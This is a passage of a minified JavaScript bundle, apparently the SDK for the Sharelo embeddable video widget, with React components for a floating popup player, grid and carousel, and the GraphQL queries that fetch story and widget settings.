s=(0,T.useMemo)(()=>!!window.sessionStorage&&"true"===window.sessionStorage.getItem(`hide-${n.sid}`),[n.sid]),[l,u]=(0,T.useState)(s),{popupIds:d,isOpen:c,openPopup:f,selectedPopupId:p}=dC(n=>({popupIds:n.popupIds,isOpen:n.isOpen,openPopup:n.openPopup,selectedPopupId:t})),h=(0,T.useMemo)(()=>d.filter(n=>n!==t),[d,t]),{shape:m,size:g,orientation:v,allowHiding:y,caption:b,position:k,sideMargin:w,bottomMargin:x,showBorder:S,showTextBubble:C,textBubbleBgColor:P,textBubbleTextColor:E,textBubbleMessage:j,useVideoPreview:I}=r,N="circle"===m?"50%":"12px",M=i.width<768||"vertical"===v,R=dP(i),L=192;switch(g){case"large":L=240;break;case"small":L=144}"circle"===m?a=L:M?a=L/4*3:(a=+L,L=L/4*3),R&&(L=3*L/4,a=3*a/4);let A="left"===k?{position:"absolute",left:0,bottom:`calc(${L}px + 12px)`}:{position:"absolute",right:0,bottom:`calc(${L}px + 12px)`},F=n.previewVideoUrl,_=n.thumbUrl,D=r.borderColor||n.brandSetting?.primaryColor||"#6366f1",O=c&&t===p;return nW(uj.div,{animate:O?"closed":"open",initial:"open",variants:{closed:{opacity:0,zIndex:-1},open:{opacity:1,zIndex:9999}},transition:{duration:.2,ease:"easeIn"},sx:{display:l?"none":"block",opacity:O?0:1,zIndex:O?-1:9999,width:a,height:L,borderRadius:N,padding:0,margin:0,border:S?`4px solid ${D}`:"none",position:"fixed",right:"right"===k?[3*w/4,3*w/4,w,w,w]:void 0,left:"left"===k?[3*w/4,3*w/4,w,w,w]:void 0,bottom:[3*x/4,3*x/4,x,x,x],cursor:"pointer",background:"rgb(23 23 23)"},role:"button",onClick:()=>{f(t,{story:n}),d0(h)},children:[C&&j&&nU("div",{sx:A,children:nU("div",{sx:{padding:"0.75rem",borderRadius:"0.75rem",maxWidth:`${1.8*a}px`,width:1.8*a,maxHeight:`calc(${L}px - ${L/3}px)`,background:P||"#fff",color:E||"#000",fontSize:"0.85rem",overflow:"hidden"},children:j})}),nW("div",{sx:{width:"100%",height:"100%",position:"relative"},children:[y&&nU("div",{sx:{position:"absolute",top:"circle"===m?"0px":"-12px",right:"circle"===m?"0px":"-12px"},children:nU("button",{onClick:t=>{t.stopPropagation(),window.sessionStorage&&window.sessionStorage.setItem(`hide-${n.sid}`,"true"),u(!0)},type:"button",sx:{cursor:"pointer",outline:"none",border:"none",padding:0,margin:0,position:"relative",backgroundColor:"#18181b",width:16,height:16,borderRadius:"50%",display:"inline-flex",justifyContent:"center",alignItems:"center",zIndex:l?-1:1e4},children:nU(o(d5),{sx:{width:12,height:12,color:"#ddd"}})})}),nU("div",{sx:{position:"absolute",right:"right"===k?`calc(50% - ${a/3}px)`:"auto",left:"left"===k?`calc(50% - ${a/3}px)`:"auto",top:`calc(50% - ${L/3}px)`},children:nU("div",{sx:{textAlign:"center",textShadow:"1px 3px 0 #000",fontWeight:"bold",position:"relative",color:"white",width:2*a/3,height:2*L/3,borderRadius:N,display:"flex",justifyContent:"center",alignItems:"center",zIndex:1e4,fontSize:"16px"},children:b})}),F&&I&&nU("video",{sx:{position:"relative",height:"100%",width:"100%",overflow:"hidden",objectFit:"cover",borderRadius:"circle"===m?"50%":"8px"},playsInline:!0,width:"100%",height:"100%",loop:!0,muted:!0,autoPlay:!0,src:F}),!I&&nU("img",{alt:"preview",src:_,sx:{position:"relative",height:"100%",width:"100%",overflow:"hidden",objectFit:"cover",borderRadius:"circle"===m?"50%":"8px"},width:"100%",height:"100%"})]})]})},d6=({storyId:t,size:n,view:r,toggleType:i,toggleSize:o,toggleView:a,toggleMessage:s,togglePosition:l,toggleSideSpacing:u,toggleBottomSpacing:d})=>{let c=(0,T.useMemo)(()=>dZ(),[]),f=dC(t=>t.addPopupId),p=dC(t=>t.setWidgetType),[h]=nT({query:d$,variables:{id:t,isPreview:!1}}),{data:m,fetching:g,error:v}=h;if((0,T.useEffect)(()=>{f(c)},[c,f]),(0,T.useEffect)(()=>{p("popup")},[p]),g||v||!m)return null;let y=m.initiation,b=y.initiation,{setting:k,widgetSetting:w}=b,x=w?.leftAligned?"left":"right";if(!k.widgetLive)return null;let S={allowHiding:w?.allowHiding||!1,playerSize:n||"regular",playerOrientation:r||k.orientation||"auto",size:o||w?.size||"large",shape:i||w?.shape||"circle",orientation:a||k.orientation||"auto",caption:s||w?.caption||"",position:l||x,sideMargin:u||w?.sideMargin||24,bottomMargin:d||w?.bottomMargin||24,showBorder:w?.showBorder||!1,borderColor:w?.borderColor||"#6366f1",showTextBubble:!!w&&w.showTextBubble,textBubbleBgColor:w?.textBubbleBgColor||"#fff",textBubbleTextColor:w?.textBubbleTextColor||"#000",textBubbleMessage:w?.textBubbleMessage||"",displayOnDesktop:!w||w.displayOnDesktop,displayOnMobile:!w||w.displayOnMobile,canChangeMediaSpeed:!!w&&w.canChangeMediaSpeed,showChoiceLetters:!!w&&w.showChoiceLetters,choiceLetterType:w?.choiceLetterType||"alphabet",useVideoPreview:!!w&&w.useVideoPreview},C=parent.document.body.clientWidth,P=parent.document.body.clientHeight,E={width:window.innerWidth>C?C:window.innerWidth,height:window.innerHeight>P?P:window.innerHeight};return!S.displayOnDesktop&&E.width>768||!S.displayOnMobile&&E.width<=768?null:eJ(rS,{theme:rC,children:[eK(dR,{popupId:c,story:b},c),eK(d8,{popupId:c,story:y.initiation,config:S,windowSize:E})]})};var T=(C("2Ly8r"),C("2Ly8r"),C("2Ly8r"));let d9=({story:t})=>{let{widgetSetting:n}=t||{},r=(0,T.useMemo)(()=>n?.widgetBorderRadius,[n]),i=(0,T.useMemo)(()=>n?.widgetBorderThickness,[n]);return{itemGap:(0,T.useMemo)(()=>n?.widgetItemGap,[n]),itemBorderRadius:r,itemBorderThickness:i,showBorder:(0,T.useMemo)(()=>n?.showBorder,[n]),borderColor:(0,T.useMemo)(()=>n?.borderColor,[n])}};var T=C("2Ly8r");let d7={"\n  query initiationItemFeed($storyId: ID!, $first: Int, $after: String) {\n    initiationItemFeed(storyId: $storyId, first: $first, after: $after) {\n      __typename\n      pageInfo {\n        hasNextPage\n        endCursor\n      }\n      edges {\n        cursor\n        node {\n          ...StoryStepFeedInitiationItemPart\n        }\n      }\n      totalCount\n    }\n  }\n":{kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"initiationItemFeed"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"storyId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"first"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"after"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"initiationItemFeed"},arguments:[{kind:"Argument",name:{kind:"Name",value:"storyId"},value:{kind:"Variable",name:{kind:"Name",value:"storyId"}}},{kind:"Argument",name:{kind:"Name",value:"first"},value:{kind:"Variable",name:{kind:"Name",value:"first"}}},{kind:"Argument",name:{kind:"Name",value:"after"},value:{kind:"Variable",name:{kind:"Name",value:"after"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"StoryStepFeedInitiationItemPart"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"StoryStepFeedInitiationItemPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InitiationItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"interactionType"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"order"}},{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"video"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"previewUrl"}},{kind:"Field",name:{kind:"Name",value:"rawUrl"}},{kind:"Field",name:{kind:"Name",value:"thumbUrl"}}]}}]}}]}}]},"\n  fragment StoryStepFeedInitiationItemPart on InitiationItem {\n    __typename\n    id\n    interactionType\n    title\n    type\n    order\n    content {\n      __typename\n      id\n      video {\n        __typename\n        id\n        previewUrl\n        rawUrl\n        thumbUrl\n      }\n    }\n  }\n":{kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"StoryStepFeedInitiationItemPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InitiationItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"interactionType"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"order"}},{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"video"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"previewUrl"}},{kind:"Field",name:{kind:"Name",value:"rawUrl"}},{kind:"Field",name:{kind:"Name",value:"thumbUrl"}}]}}]}}]}}]},"\n  query initiation($id: String!, $isPreview: Boolean!) {\n    initiation(id: $id, isPreview: $isPreview) {\n      initiation {\n        __typename\n        ... on Initiation {\n          id\n          sid\n          title\n          thumbUrl\n          previewVideoUrl\n          setting {\n            ...InitiationSettingPart\n          }\n          widgetSetting {\n            ...WidgetSettingPart\n          }\n          brandSetting {\n            id\n            primaryColor\n          }\n        }\n        ... on InvalidInviteToken {\n          message\n        }\n        ... on ShareDisabled {\n          message\n        }\n        ... on RequireInvitation {\n          message\n        }\n        ... on LinkNoAccess {\n          message\n        }\n        ... on InviteRequired {\n          message\n        }\n        ... on ReachedLifetimePlaysLimit {\n          message\n        }\n        ... on ReachedMonthlyPlaysLimit {\n          message\n        }\n        ... on UnknownError {\n          message\n        }\n      }\n      sessionToken\n    }\n  }\n":{kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"initiation"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"isPreview"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Boolean"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"initiation"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}},{kind:"Argument",name:{kind:"Name",value:"isPreview"},value:{kind:"Variable",name:{kind:"Name",value:"isPreview"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"initiation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Initiation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"sid"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"thumbUrl"}},{kind:"Field",name:{kind:"Name",value:"previewVideoUrl"}},{kind:"Field",name:{kind:"Name",value:"setting"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"InitiationSettingPart"}}]}},{kind:"Field",name:{kind:"Name",value:"widgetSetting"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"WidgetSettingPart"}}]}},{kind:"Field",name:{kind:"Name",value:"brandSetting"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"primaryColor"}}]}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InvalidInviteToken"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShareDisabled"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"RequireInvitation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"LinkNoAccess"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InviteRequired"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ReachedLifetimePlaysLimit"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ReachedMonthlyPlaysLimit"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}},{kind:"InlineFragment",typeCondition:{kind:"NamedType",name:{kind:"Name",value:"UnknownError"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"message"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"sessionToken"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"InitiationSettingPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InitiationSetting"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"locale"}},{kind:"Field",name:{kind:"Name",value:"isInteractive"}},{kind:"Field",name:{kind:"Name",value:"showPages"}},{kind:"Field",name:{kind:"Name",value:"widgetLive"}},{kind:"Field",name:{kind:"Name",value:"orientation"}},{kind:"Field",name:{kind:"Name",value:"canChangeMediaSpeed"}},{kind:"Field",name:{kind:"Name",value:"showChoiceLetters"}},{kind:"Field",name:{kind:"Name",value:"choiceLetterType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"WidgetSettingPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"WidgetSetting"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"shape"}},{kind:"Field",name:{kind:"Name",value:"size"}},{kind:"Field",name:{kind:"Name",value:"allowHiding"}},{kind:"Field",name:{kind:"Name",value:"borderColor"}},{kind:"Field",name:{kind:"Name",value:"bottomMargin"}},{kind:"Field",name:{kind:"Name",value:"caption"}},{kind:"Field",name:{kind:"Name",value:"displayOnDesktop"}},{kind:"Field",name:{kind:"Name",value:"displayOnMobile"}},{kind:"Field",name:{kind:"Name",value:"leftAligned"}},{kind:"Field",name:{kind:"Name",value:"showBorder"}},{kind:"Field",name:{kind:"Name",value:"showTextBubble"}},{kind:"Field",name:{kind:"Name",value:"sideMargin"}},{kind:"Field",name:{kind:"Name",value:"textBubbleBgColor"}},{kind:"Field",name:{kind:"Name",value:"textBubbleTextColor"}},{kind:"Field",name:{kind:"Name",value:"textBubbleMessage"}},{kind:"Field",name:{kind:"Name",value:"useVideoPreview"}},{kind:"Field",name:{kind:"Name",value:"useFullScreen"}},{kind:"Field",name:{kind:"Name",value:"initialPlaybackMode"}},{kind:"Field",name:{kind:"Name",value:"widgetAlignment"}},{kind:"Field",name:{kind:"Name",value:"widgetBorderRadius"}},{kind:"Field",name:{kind:"Name",value:"widgetBorderThickness"}},{kind:"Field",name:{kind:"Name",value:"widgetItemsPerRow"}},{kind:"Field",name:{kind:"Name",value:"widgetItemWidth"}},{kind:"Field",name:{kind:"Name",value:"widgetItemHeight"}},{kind:"Field",name:{kind:"Name",value:"widgetItemGap"}},{kind:"Field",name:{kind:"Name",value:"widgetIsResponsive"}}]}}]},"\n  fragment InitiationSettingPart on InitiationSetting {\n    id\n    locale\n    isInteractive\n    showPages\n    widgetLive\n    orientation\n    canChangeMediaSpeed\n    showChoiceLetters\n    choiceLetterType\n  }\n":{kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"InitiationSettingPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"InitiationSetting"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"locale"}},{kind:"Field",name:{kind:"Name",value:"isInteractive"}},{kind:"Field",name:{kind:"Name",value:"showPages"}},{kind:"Field",name:{kind:"Name",value:"widgetLive"}},{kind:"Field",name:{kind:"Name",value:"orientation"}},{kind:"Field",name:{kind:"Name",value:"canChangeMediaSpeed"}},{kind:"Field",name:{kind:"Name",value:"showChoiceLetters"}},{kind:"Field",name:{kind:"Name",value:"choiceLetterType"}}]}}]},"\n  fragment WidgetSettingPart on WidgetSetting {\n    id\n    shape\n    size\n    allowHiding\n    borderColor\n    bottomMargin\n    caption\n    displayOnDesktop\n    displayOnMobile\n    leftAligned\n    showBorder\n    showTextBubble\n    sideMargin\n    textBubbleBgColor\n    textBubbleTextColor\n    textBubbleMessage\n    useVideoPreview\n    useFullScreen\n    initialPlaybackMode\n    widgetAlignment\n    widgetBorderRadius\n    widgetBorderThickness\n    widgetItemsPerRow\n    widgetItemWidth\n    widgetItemHeight\n    widgetItemGap\n    widgetIsResponsive\n  }\n":{kind:"Document",definitions:[{kind:"FragmentDefinition",name:{kind:"Name",value:"WidgetSettingPart"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"WidgetSetting"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"shape"}},{kind:"Field",name:{kind:"Name",value:"size"}},{kind:"Field",name:{kind:"Name",value:"allowHiding"}},{kind:"Field",name:{kind:"Name",value:"borderColor"}},{kind:"Field",name:{kind:"Name",value:"bottomMargin"}},{kind:"Field",name:{kind:"Name",value:"caption"}},{kind:"Field",name:{kind:"Name",value:"displayOnDesktop"}},{kind:"Field",name:{kind:"Name",value:"displayOnMobile"}},{kind:"Field",name:{kind:"Name",value:"leftAligned"}},{kind:"Field",name:{kind:"Name",value:"showBorder"}},{kind:"Field",name:{kind:"Name",value:"showTextBubble"}},{kind:"Field",name:{kind:"Name",value:"sideMargin"}},{kind:"Field",name:{kind:"Name",value:"textBubbleBgColor"}},{kind:"Field",name:{kind:"Name",value:"textBubbleTextColor"}},{kind:"Field",name:{kind:"Name",value:"textBubbleMessage"}},{kind:"Field",name:{kind:"Name",value:"useVideoPreview"}},{kind:"Field",name:{kind:"Name",value:"useFullScreen"}},{kind:"Field",name:{kind:"Name",value:"initialPlaybackMode"}},{kind:"Field",name:{kind:"Name",value:"widgetAlignment"}},{kind:"Field",name:{kind:"Name",value:"widgetBorderRadius"}},{kind:"Field",name:{kind:"Name",value:"widgetBorderThickness"}},{kind:"Field",name:{kind:"Name",value:"widgetItemsPerRow"}},{kind:"Field",name:{kind:"Name",value:"widgetItemWidth"}},{kind:"Field",name:{kind:"Name",value:"widgetItemHeight"}},{kind:"Field",name:{kind:"Name",value:"widgetItemGap"}},{kind:"Field",name:{kind:"Name",value:"widgetIsResponsive"}}]}}]}},ce=d7[`
  query initiationItemFeed($storyId: ID!, $first: Int, $after: String) {
    initiationItemFeed(storyId: $storyId, first: $first, after: $after) {
      __typename
      pageInfo {
        hasNextPage
        endCursor
      }
      edges {
        cursor
        node {
          ...StoryStepFeedInitiationItemPart
        }
      }
      totalCount
    }
  }
`]??{},ct=(d7[`
  fragment StoryStepFeedInitiationItemPart on InitiationItem {
    __typename
    id
    interactionType
    title
    type
    order
    content {
      __typename
      id
      video {
        __typename
        id
        previewUrl
        rawUrl
        thumbUrl
      }
    }
  }
`],({storyId:t,variables:n})=>{let[{data:r,fetching:i,error:o}]=nT({query:ce,variables:{storyId:t,...n}});return{storySteps:r?.initiationItemFeed,fetchingStorySteps:i,fetchStoryStepsError:o}}),cn=({storyStepNode:t,handleClickItem:n,itemBorderRadius:r,itemBorderThickness:i,borderColor:o,showBorder:a})=>t.content?.video?eK(dq,{stepId:t.id,onClick:n,width:"100%",height:"100%",isPlayingPreview:!1,previewUrl:t.content.video?.previewUrl||t.content.video?.rawUrl,isDragging:!1,thumbUrl:t.content.video?.thumbUrl,borderRadius:r,borderThickness:i,borderColor:o,showBorder:a},t.id):null,cr=({storyId:t,variables:n,handleClickItem:r,itemGap:i,itemBorderRadius:o,itemBorderThickness:a,borderColor:s,showBorder:l})=>{let{storySteps:u,fetchingStorySteps:d}=ct({storyId:t,variables:n});return d?nU("div",{sx:{display:"grid",gap:`${i}px`,width:"100%",gridTemplateColumns:"repeat(2, 1fr)","@media (min-width: 768px)":{gridTemplateColumns:"repeat(4, 1fr)"}},children:Array.from({length:4}).map((t,n)=>nU(dQ,{width:"100%",height:"100%",borderRadius:o},`video-card-skeleton-${n}`))}):u?nU(T.Fragment,{children:nU("div",{sx:{display:"grid",gap:`${i}px`,width:"100%",gridTemplateColumns:"repeat(2, 1fr)","@media (min-width: 768px)":{gridTemplateColumns:"repeat(4, 1fr)"}},children:u.edges.map(t=>{let n=t.node;return n?nU(cn,{storyStepNode:n,handleClickItem:r,itemBorderRadius:o,itemBorderThickness:a,borderColor:s,showBorder:l},n.id):null})})}):null};var T=C("2Ly8r");let ci=({storyId:t})=>{let[n,r]=(0,T.useState)([{first:24,after:null}]),[{data:i,fetching:o,error:a}]=nT({query:d$,variables:{id:t,isPreview:!1}}),s=(0,T.useCallback)(t=>{r([...n,{after:t,first:24}])},[n,r,24]),l=(0,T.useMemo)(()=>i?.initiation?.initiation,[i]);return{widgetActive:l?.setting?.widgetLive,story:l,fetchingStory:o,fetchStoryError:a,onLoadMore:s,pageVariables:n}};var T=C("2Ly8r");let co=({story:t})=>{let n=(0,T.useMemo)(()=>dZ(),[]),{popupIds:r,addPopupId:i,openPopup:o,setWidgetType:a}=dC(t=>({popupIds:t.popupIds,addPopupId:t.addPopupId,openPopup:t.openPopup,setWidgetType:t.setWidgetType})),s=(0,T.useMemo)(()=>r.filter(t=>t!==n),[r,n]),l=(0,T.useCallback)(r=>{d0(s),o(n,{story:t,stepId:r})},[o,s,n,t]);return(0,T.useEffect)(()=>{i(n)},[n,i]),(0,T.useEffect)(()=>{a("grid")},[a]),{popupId:n,handleClickItem:l}},ca=({storyId:t})=>{let{story:n,widgetActive:r,onLoadMore:i,pageVariables:o}=ci({storyId:t}),{itemBorderRadius:a,itemGap:s,itemBorderThickness:l,borderColor:u,showBorder:d}=d9({story:n}),{popupId:c,handleClickItem:f}=co({storyId:t,story:n});return n&&r?nW(T.Fragment,{children:[nU(dR,{popupId:c,story:n},c),nU("div",{sx:{display:"flex",flexDirection:"column",gap:`${s}px`,width:"100%"},children:o.map((n,r)=>nU(cr,{storyId:t,variables:n,isLastPage:r===o.length-1,handleLoadMore:i,handleClickItem:f,itemBorderRadius:a,itemBorderThickness:l,borderColor:u,showBorder:d,itemGap:s},`grid-page-${r}`))})]}):null},cs=({storyId:t})=>{let n=(0,T.useRef)(null),[r,i]=(0,T.useState)(),o=(0,T.useCallback)(()=>{n.current&&i(n.current.offsetWidth)},[n]);return(0,T.useEffect)(()=>(window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}),[n,i,o]),(0,T.useEffect)(()=>{n.current&&i(n.current.offsetWidth)},[]),nU(rS,{theme:rC,children:nU(nb,{value:rO,children:nU("div",{ref:n,sx:{width:"100%"},children:nU(ca,{storyId:t,containerWidth:r})})})})};class cl extends HTMLElement{static get observedAttributes(){return["data-storyId"]}connectedCallback(){this.render()}attributeChangedCallback(t,n,r){"data-storyId"===t&&n!==r&&this.render()}render(){let t=this.getAttribute("data-storyId");h(this).render(eK(cs,{storyId:t}))}disconnectedCallback(){h(this).unmount()}}let cu=()=>{let t=document.getElementById("sharelo-floating-widget-container");return t?(t.remove(),{success:!0}):{success:!1}},cd=async({storyId:t,size:n,view:r,toggleType:i,toggleSize:a,toggleView:s,toggleMessage:l,togglePosition:u,toggleSideSpacing:d,toggleBottomSpacing:c})=>{cu();let f=document.createElement("div");f.setAttribute("id","sharelo-floating-widget-container"),document.body.appendChild(f);let p=o(eZ).createRoot(document.getElementById("sharelo-floating-widget-container"));t&&p.render(eK(o(T).StrictMode,{children:eK(nb,{value:rO,children:eK(d6,{storyId:t,size:n,view:r,toggleType:i,toggleSize:a,toggleView:s,toggleMessage:l,togglePosition:u,toggleSideSpacing:d,toggleBottomSpacing:c})})}))};window.ShareloSDK={initFloatingWidget:cd,closeFloatingWidget:()=>{cu()}},window.customElements.define("sharelo-carousel",d4),window.customElements.define("sharelo-grid",cl)}();